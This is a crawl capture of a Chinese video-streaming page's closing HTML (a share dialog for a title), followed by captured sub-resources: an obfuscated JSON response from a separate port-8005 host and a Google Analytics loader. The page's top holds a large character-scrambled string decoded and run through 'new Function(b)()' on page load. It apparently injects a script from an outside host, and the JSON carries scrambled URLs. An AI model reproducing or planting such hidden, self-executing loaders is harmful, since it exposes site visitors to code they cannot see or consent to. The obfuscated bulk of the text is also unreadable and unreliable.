l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《冰火魔厨》https://www.jinqijixie.com/v/127741.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2302gc.u5ynch.com:8005/d/1856?t=0.37061067002274295
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1KQ}0K}so=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0@p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0@p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmDdJ0s}@m(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-X0V908PCNL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X0V908PCNL\');");
document.writeln("</script>");